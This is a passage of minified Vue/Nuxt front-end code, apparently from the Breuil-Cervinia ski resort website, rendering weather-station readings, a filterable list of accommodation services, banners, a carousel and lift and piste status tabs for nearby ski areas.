"),n("td",{staticClass:"u-pb-10"},["object"===Object(r.a)(e.centralina.latest_values.wind)&&null!==e.centralina.latest_values.wind&&Object.keys(e.centralina.latest_values.wind).length>0?n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.wind.avg_speed_kmh.current)+" "+e._s(e.apiStrings.centraline.ventoVel)+" "+e._s(e.apiStrings.centraline.da)+" "+e._s(e.getWindDirection(e.centralina.latest_values.wind.gust_speed_kmh.direction.current.degree))+"\n            ")]):e._e()])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.max_raffica))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},["object"===Object(r.a)(e.centralina.latest_values.wind)&&null!==e.centralina.latest_values.wind&&Object.keys(e.centralina.latest_values.wind).length>0?n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.wind.gust_speed_kmh.max.value)+" "+e._s(e.apiStrings.centraline.ventoVel)+" "+e._s(e.apiStrings.centraline.da)+" "+e._s(e.getWindDirection(e.centralina.latest_values.wind.gust_speed_kmh.direction.max.degree))+" "+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.wind.gust_speed_kmh.max.time)+"\n            ")]):e._e()])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura_min))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n\t\t\t\t\t\t\t\t"+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.min?e.centralina.latest_values.temperature.min.value+" °C":"N/A")+"\n              ("+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.min?e.centralina.latest_values.temperature.min.time:"N/A")+")\n            ")])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura_max))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.max?e.centralina.latest_values.temperature.max.value+" °C":"N/A")+"\n              ("+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.max?e.centralina.latest_values.temperature.max.time:"N/A")+")\n            ")])])])])]),e._v(" "),n("p",{staticClass:"u-mt-30 size-14 dark-grey"},[e._v(e._s(e.apiStrings.meteo.aggiornamento)+" "+e._s(e.$d(new Date(e.centralina.updated_at.date)))+" ("+e._s(e.centralina.updated_at.time)+")")])]):e._e()}),[],!1,(function(t){this.$style=l.default.locals||l.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(20),n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{services:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filterLocalita:null,filterCategoria:null,itemsToShow:5,totalItems:0,count:""}},computed:c(c({},Object(o.b)(["taxAPI"])),{},{filterServices:function(){var t=this;if(null===this.filterLocalita&&null===this.filterCategoria)return this.services;var e=this.services,n=[],r=[],o=this.$refs.changeCat.querySelectorAll("button"),l=this.$refs.changeLocalita.querySelectorAll("button");return this.$refs.changeLocalita.classList.contains(this.$style.changeLocalitaActive)&&(l.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),l.forEach((function(e){e.dataset.slug===t.filterLocalita&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleLocalita()),this.$refs.changeCat.classList.contains(this.$style.changeLocalitaActive)&&(o.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),o.forEach((function(e){e.dataset.slug===t.filterCategoria&&(t.$refs.currentCat.innerHTML=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleCat()),"tutte"===this.filterLocalita&&"tutte"===this.filterCategoria||null===this.filterLocalita&&"tutte"===this.filterCategoria||"tutte"===this.filterLocalita&&null===this.filterCategoria?(e.length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):"tutte"===this.filterLocalita||null===this.filterLocalita?(e.forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):"tutte"===this.filterCategoria||null===this.filterCategoria?(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),(e=n).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),n.length>0&&(e=n).forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e)}}),created:function(){this.totalItems=this.services.length,this.itemsToShow=this.services.length>=5?5:this.services.length,this.getRemainItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.services.length>=t?t:this.services.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},toggleCat:function(){this.$refs.changeCat.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+5,e=0;return t>this.filterServices.length&&(e=t-this.filterServices.length),5-e}}},m=n(327),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita,"u-mr-20 u-sm-mh-auto u-sm-mb-20"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterLocalita="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filterLocalita=n.slug}}},[t._v("\n        "+t._s(n.name)+"\n      ")])}))],2)]),t._v(" "),e("div",{ref:"changeCat",class:[t.$style.changeLocalita,"u-sm-mh-auto"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleCat}},[e("span",{ref:"currentCat"},[t._v("Seleziona una categoria")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterCategoria="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.taxAPI.categorie_ospitalita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},domProps:{innerHTML:t._s(n.name)},on:{click:function(e){t.filterCategoria=n.slug}}})}))],2)]),t._v(" "),e("div",{staticClass:"u-text-center u-mt-80 u-mb-100"},[e("span",{staticClass:"u-block size-25 medium u-mb-15"},[t._v("sono presenti")]),t._v(" "),e("h4",{staticClass:"bg-title size-35 demi u-upp"},[t._v("\n      "+t._s(t.filterServices.length)+" strutture\n    ")])]),t._v(" "),t.filterServices.length>0?e("div",{staticClass:"u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardService",{key:n,staticClass:"u-sm-mb-40 u-mt-50 u-pb-50 u-mh-auto",attrs:{"content-card":t.filterServices[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterServices.length||t.filterServices.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n      "+t._s(t.generalContent.strings.cta_load_more)+"\n    ")])]):t._e()])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{CardService:n(277).default})},function(t,e,n){"use strict";n.r(e);var r={props:{contentCard:{type:Object,default:function(){}}},methods:{getLinkContact:function(t){var e="";switch(t){case"email":e="mailto:";break;case"phone":e="tel:";break;case"open-website":e=""}return e}}},o=n(329),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.serviziOtherCard,"u-full-width-perc u-full-height-perc u-sm-mb-20 u-ph-30 u-pv-30"]},[e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.contentCard.pretitle))])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-20"},[t._v(t._s(t.contentCard.title))])]),t._v(" "),t._l(t.contentCard.contacts,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mt-20"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.contact_type}}),t._v(" "),e("a",{staticClass:"size-18 medium black",attrs:{href:t.getLinkContact(n.contact_type)+n.contact},domProps:{innerHTML:t._s("open-website"===n.contact_type?n.contact_label:n.contact)}})],1)}))],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(38);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{bannerData:{}}},created:function(){this.bannerData=this.data}},o=n(331),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return null!==t.bannerData.nascondi?e("section",{attrs:{"data-scroll-section":""}},[e("a",{class:[t.$style.bannerAdv,"u-block"],attrs:{href:t.bannerData.link,target:"_blank"}},[e("picture",{staticClass:"u-block u-sm-mh-auto"},[t.bannerData.immagine_mobile?e("source",{attrs:{media:"(max-width: 799px)",srcset:t.bannerData.immagine_mobile.full[0]}}):t._e(),t._v(" "),e("source",{attrs:{media:"(min-width: 800px)",srcset:t.bannerData.immagine_desktop.full[0]}}),t._v(" "),e("img",{staticClass:"u-sm-mh-auto",attrs:{src:t.bannerData.immagine_desktop.full[0],alt:""}})])])]):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(38);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{title:{type:String,default:""},items:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:"auto",spaceBetween:16,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-pano",prevEl:".swiper-button-prev-pano"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(333),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleTour,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk u-relative"},[e("h3",{staticClass:"size-50 demi u-sm-ph-25 u-mb-60",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("div",{ref:"carousel",class:[t.$style.tourSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.items,(function(n,r){return e("div",{key:r,class:[t.$style.tourItem,"swiper-slide u-sm-mb-20"]},[e("a",{staticClass:"u-block u-full-width-perc u-full-height-perc",attrs:{href:n.link,target:"_blank"}},[e("LazyFigure",{attrs:{image:n.immagine.large}},[e("span",{class:[t.$style.openItem,"u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16"]},[t._v("Apri")])])],1)])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-pano u-hide-tablet"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-pano u-hide-tablet"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=n(5),l=(n(21),n(76),n(4),n(20),n(8),n(49),n(2));function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var d={data:function(){return{weatherHeader:{},impiantiOpened:0}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.next=3,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(t){return t.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name})).latest_values}));case 3:t.weatherHeader=e.sent;case 4:case"end":return e.stop()}}),e)})))()},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(l.b)(["impianti","optionsAPI"])),mounted:function(){this.impianti&&this._getImpianti()},methods:{_getImpianti:function(){var t=this,e=0;Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"CERVINIA IMPIANTI"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"CHAMOIS"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"TORGNON"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"VALTOURNENCHE"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++)})):this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(e=1)),this.impiantiOpened=e}}},m=d,f=n(336),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__right,"u-flex","u-fixed","u-items-center","size-18","white","medium"]},[e("div",{class:[t.$style.infoMeteo,"u-flex u-items-center u-sm-ml-40 u-ml-50 u-relative"]},[e("span",{class:["u-flex","u-items-center"]},[Object.keys(t.weatherHeader).length>0?e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[t.$fetchState.pending?t._e():e("span",{class:[t.$style.infoData]},[t._v(t._s(t.weatherHeader.temperature.current)+"°")])]):t._e(),t._v(" "),e("Icon",{class:[t.$style.infoIcon,"u-sm-ml-5 u-ml-10"],attrs:{icon:"sun",color:"var(--primary)"}})],1)]),t._v(" "),e("div",{class:[t.$style.infoImpianti,"u-flex u-items-center u-sm-ml-40 u-ml-50 u-relative"]},[e("span",{class:["u-flex","u-items-center"]},[e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.impiantiOpened))])]),t._v(" "),e("Icon",{class:[t.$style.infoIcon,"u-sm-ml-5 u-ml-10"],attrs:{icon:"lift",color:"var(--primary)"}})],1)])])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(62),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(55),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{jsonData:{},choice:0,dataLocalita:"",impiantiOpened:0,totalImpianti:0,idPos:0,localitaNotCervinia:["VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],localita:["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){var t=this;this.isActiveTab("CERVINIA IMPIANTI"),this.makeActive("CERVINIA IMPIANTI");var e=["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],i=1,n=null;n=setInterval((function r(){t._getImpianto(e[i])>0?(t.makeActive(e[i]),t.isActiveTab(e[i]),clearInterval(n),n=setInterval(r,2e4)):(clearInterval(n),n=setInterval(r,0)),i<e.length-1?i++:i=0}),2e4)},methods:{getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},filterImpianti:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"CERVINIA IMPIANTI"!==e["@attributes"].nom&&"CERVINIA PISTE"!==e["@attributes"].nom&&"COLLEGAMENTI ZERMATT"!==e["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==e["@attributes"].nom&&"ZONE ZERMATT"!==e["@attributes"].nom&&t.push(data[n])})),t},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","matterhorn","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getImpianto:function(t){var e=0,n=-1;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?e=this.impianti.SECTEUR.REMONTEE.length:this.impianti.SECTEUR.REMONTEE&&(e=1):Array.isArray(this.impianti.SECTEUR)&&-1!==n&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?e=this.impianti.SECTEUR[n].REMONTEE.length:this.impianti.SECTEUR[n].REMONTEE&&(e=1)),e},_getImpiantiAperti:function(t){var e=0,n=-1;return(n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0)>=0&&(this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):this.impianti.SECTEUR.REMONTEE&&"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&e++:Array.isArray(this.impianti.SECTEUR)&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR[n].REMONTEE["@attributes"].etat&&e++)),e},getImpiantiCervinia:function(t){var e=[],n=-1;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)?(n=0,Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR.REMONTEE)):Array.isArray(this.impianti.SECTEUR)&&(n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}))),Array.isArray(this.impianti.SECTEUR)&&n>=0&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR[n].REMONTEE)),e},getPisteCervinia:function(t){var e=[],n=-1;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,Array.isArray(this.impianti.SECTEUR)&&n>=0&&(Array.isArray(this.impianti.SECTEUR[n].PISTE)?this.impianti.SECTEUR[n].PISTE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR[n].PISTE)),e},makeActive:function(t){var e=this,n=null;-1!==(n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0)&&(this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?this.choice=0:this.choice=n,setTimeout((function(){if(e.$refs.smartImpianti){e.$refs.smartImpianti.querySelectorAll(".grid").forEach((function(t){t.style.transform="translateY(0)"}));var t=e.$refs.smartImpianti.querySelector(".is-active"),n=t.offsetHeight,r=t.offsetTop,o=window.innerHeight/(n+r),l=n+r-window.innerHeight;o<1&&(t.querySelector(".grid").style.transform="translateY(".concat(-l+"px",")"))}}),1e3))},isActiveTab:function(t){var e=null,n=null;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?e=0:Array.isArray(this.impianti.SECTEUR)&&(e=n),this.choice===e}}},d=c,m=n(337),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"smartImpianti",staticClass:"u-pb-110 u-pl-90"},[e("div",{staticClass:"u-relative"},[e("div",{class:[t.$style.localitaTabs]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],[t._getImpianto("CERVINIA IMPIANTI")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],[t._getImpianto("VALTOURNENCHE")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("VALTOURNENCHE")?"bg-title":""},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],[t._getImpianto("CHAMOIS")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("CHAMOIS")?"bg-title":""},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],[t._getImpianto("TORGNON")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("TORGNON")?"bg-title":""},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],[t._getImpianto("ZERMATT")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("ZERMATT")?"bg-title":""},[t._v("Zermatt")])])])])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab("CERVINIA IMPIANTI"),expression:"isActiveTab('CERVINIA IMPIANTI')"}],class:t.isActiveTab("CERVINIA IMPIANTI")?"is-active u-overflow-hidden":""},[e("div",{staticClass:"grid u-mt-40"},[e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-full-width-perc"]},[e("div",{class:t.$style.colTitle},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Impianti ")]),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-relative"]},[e("span",{staticClass:"size-20 demi"},[t._v(t._s(t._getImpiantiAperti("CERVINIA IMPIANTI")))]),t._v(" "),e("span",{class:t.$style.dataStatusSeparator}),t._v(" "),e("span",{staticClass:"size-20 medium"},[t._v(t._s(t._getImpianto("CERVINIA IMPIANTI")))])])]),t._v(" "),t._l(t.getImpiantiCervinia("CERVINIA IMPIANTI"),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex 